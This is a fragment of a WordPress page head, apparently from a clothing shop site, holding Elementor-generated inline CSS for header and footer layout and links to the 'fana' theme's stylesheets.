.elementor-element.elementor-element-7e51e5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-3b8966a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-7502bf9 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-939 .elementor-element.elementor-element-7502bf9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-c6c12d4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-939 .elementor-element.elementor-element-c6c12d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 81px 0px 81px;}.elementor-939 .elementor-element.elementor-element-993930a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .elementor-item{padding:31px 0px 30px 0px;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .dropdown-menu .elementor-item{padding:0;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item, 
                    .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu {margin-left:0;left:0;}.rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item,
                    .rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu{margin-right:0;right:0;}.elementor-939 .elementor-element.elementor-element-ae2d5f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-939 .elementor-element.elementor-element-d9fc832.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d9fc832{text-align:center;}.elementor-939 .elementor-element.elementor-element-2bf4078.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-2bf4078 > div.elementor-element-populated{padding:9px 0px 0px 0px !important;}.elementor-939 .elementor-element.elementor-element-2489f26.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > i,
                    .elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > svg{font-size:21px;}.elementor-939 .elementor-element.elementor-element-d38df21 > .elementor-widget-container{margin:1px 0px 0px 13px;}.elementor-939 .elementor-element.elementor-element-d38df21.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d38df21 .tbay-login a i{font-size:21px !important;}.elementor-939 .elementor-element.elementor-element-f81682b > .elementor-widget-container{margin:0px 0px 0px 9px;}.elementor-939 .elementor-element.elementor-element-f81682b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-f81682b .content-empty{text-align:center;}.elementor-939 .elementor-element.elementor-element-f81682b .product-recently-viewed-header h3{margin:2px 4px 0px 0px;padding:19px 0px 20px 0px;}.elementor-939 .elementor-element.elementor-element-f81682b .header-title i{font-size:22px !important;margin:3px 3px 3px 3px;}.elementor-939 .elementor-element.elementor-element-acf1da9{--divider-border-style:solid;--divider-color:#02010100;--divider-border-width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 > .elementor-widget-container{background-color:#DED6D1;}.elementor-939 .elementor-element.elementor-element-acf1da9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider-separator{width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-939 .elementor-element.elementor-element-37426c5 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-939 .elementor-element.elementor-element-37426c5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-dropdown .cart-icon i{font-size:22px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-icon span.mini-cart-items{top:0px;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px 1px auto auto !important;}.rtl .elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px auto auto 0px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .subtotal .woocommerce-Price-amount{font-size:14px;font-weight:400;letter-spacing:0.08px;color:#000000;}@media(min-width:768px){.elementor-939 .elementor-element.elementor-element-2c8ca91{width:40%;}.elementor-939 .elementor-element.elementor-element-ae2d5f5{width:4.945%;}.elementor-939 .elementor-element.elementor-element-2bf4078{width:54.631%;}}
.elementor-1004 .elementor-element.elementor-element-431f0d8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-69e83d0 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-69e83d0.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-69e83d0 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3b645df > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3b645df.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3b645df{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c > .elementor-widget-container{margin:40px -20px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-ed2ce8c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d925dd5 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-d925dd5.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-d925dd5 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-73864a7 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-73864a7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-73864a7{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-02614aa{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-02614aa > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-02614aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-02614aa .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-498a856.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-498a856.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-8263543 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-8263543.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-8263543{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:40px -20px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f > .elementor-widget-container{background-color:#F7F3EF;padding:18px 18px 18px 18px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-wrapper{align-items:center;gap:17px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-framed .elementor-icon, .elementor-1004 .elementor-element.elementor-element-3dd4e1f.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon{font-size:34px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title, .elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title a{font-size:18px;line-height:24px;}.elementor-1004 .elementor-element.elementor-element-3dd4e1f .elementor-icon-box-title{color:#121216;}.elementor-1004 .elementor-element.elementor-element-3c73b63 > .elementor-widget-container{background-color:#F7F3EF;padding:0px 16px 16px 16px;}.elementor-1004 .elementor-element.elementor-element-3c73b63.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c73b63{font-size:14px;line-height:20px;}.elementor-1004 .elementor-element.elementor-element-f81461c{--divider-border-style:solid;--divider-color:#F3F3F3;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-f81461c > .elementor-widget-container{margin:40px 0px 0px -20px;}.elementor-1004 .elementor-element.elementor-element-f81461c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-f81461c .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 21px 0px;}.elementor-1004 .elementor-element.elementor-element-7e109280.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-7e109280 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-28eaac98{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{font-size:14px;line-height:30px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-1004 .elementor-element.elementor-element-3c2e554.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-3c2e554{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 85px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-987a3f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-987a3f7 .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:39px 20px 39px 20px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title{text-align:left;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1004 .elementor-element.elementor-element-79852ebd.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title .title{font-family:"Lato", Sans-serif;font-size:17px;line-height:31px;}.elementor-1004 .elementor-element.elementor-element-79852ebd .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li{text-align:left !important;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:14px;line-height:22px;color:#646464;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a:hover{color:var( --e-global-color-primary );}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title{text-align:center;}.elementor-1004 .elementor-element.elementor-element-098763a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title .title{color:#FFFFFF;}.elementor-1004 .elementor-element.elementor-element-098763a .heading-tbay-title i{justify-content:center;font-size:46px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F3F3F3;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:39px 20px 0px 20px !important;}.elementor-1004 .elementor-element.elementor-element-be057aa{width:var( --container-widget-width, 104.565% );max-width:104.565%;--container-widget-width:104.565%;--container-widget-flex-grow:0;}.elementor-1004 .elementor-element.elementor-element-be057aa.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-be057aa iframe{height:286px;}.elementor-1004 .elementor-element.elementor-element-28eb7045{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F3F3F3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:22px 0px 22px 0px;}.elementor-1004 .elementor-element.elementor-element-28eb7045 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-15c0c939.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-429a145d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-429a145d{font-size:14px;line-height:20px;}.elementor-bc-flex-widget .elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-1004 .elementor-element.elementor-element-2f4cfdb{text-align:end;}@media(max-width:1024px){.elementor-1004 .elementor-element.elementor-element-c5cbf76 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-1004 .elementor-element.elementor-element-431f0d8{padding:40px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-c5cbf76 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3b645df{text-align:start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-73864a7{text-align:start;}.elementor-1004 .elementor-element.elementor-element-d177f75 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-498a856 .elementor-icon-box-wrapper{text-align:start;}.elementor-1004 .elementor-element.elementor-element-8263543{text-align:start;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-1bf98e8 .elementor-divider-separator{width:0%;}.elementor-1004 .elementor-element.elementor-element-5597d37 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-3c73b63{text-align:start;}.elementor-1004 .elementor-element.elementor-element-6ca74e44{padding:0px 0px 30px 0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-7e109280 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-28eaac98{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-aee0a2b{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-3c2e554 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-b02c0be > div.elementor-element-populated{padding:30px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-d16f4e7 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-b25d1b0{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-40f2c4f{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1004 .elementor-element.elementor-element-c1bc4a9{line-height:27px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-31f1eb05 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-79852ebd > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-1004 .elementor-element.elementor-element-7fbb16c7 .menu-vertical > li > a{font-size:15px;line-height:27px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-17bbca2 > div.elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-1004 .elementor-element.elementor-element-28eb7045{padding:22px 15px 22px 15px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1004 .elementor-element.elementor-element-15c0c939 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-1004 .elementor-element.elementor-element-38f96a14.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1004 .elementor-element.elementor-element-38f96a14 > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-1004 .elementor-element.elementor-element-c5cbf76{width:50%;}.elementor-1004 .elementor-element.elementor-element-2c3fdb5{width:50%;}.elementor-1004 .elementor-element.elementor-element-d177f75{width:50%;}.elementor-1004 .elementor-element.elementor-element-5597d37{width:50%;}.elementor-1004 .elementor-element.elementor-element-4ccc6c25{width:50%;}.elementor-1004 .elementor-element.elementor-element-b02c0be{width:50%;}.elementor-1004 .elementor-element.elementor-element-31f1eb05{width:50%;}.elementor-1004 .elementor-element.elementor-element-17bbca2{width:50%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='fana-template-css' href='https://aodaipham.com/wp-content/themes/fana/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-skin-css' href='https://aodaipham.com/wp-content/themes/fana/css/skins/basic/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-style-css' href='https://aodaipham.com/wp-content/themes/fana/style.css?ver=1.0' type='text/css' media='all' />
<style id='fana-style-inline-css' type='text/css'>
:root {--tb-theme-color: #2f4799;--tb-theme-body: transparent;--tb-theme-color-bg-opacity-01: rgba(47,71,153,0.08);--tb-theme-color-hover: #2c4391;--tb-header-mobile-bg: #fff;--tb-header-mobile-color: #191919;--tb-theme-color-text: #2f4799;}:root {--tb-text-primary-font: 'SFU Futura';--tb-text-second-font: 'Ivy Mode';}/* Theme Options Styles */.checkout-logo img {max-width: 120px;}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {width: 80px;}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
/*# sourceURL=fana-style-inline-css */
</style>
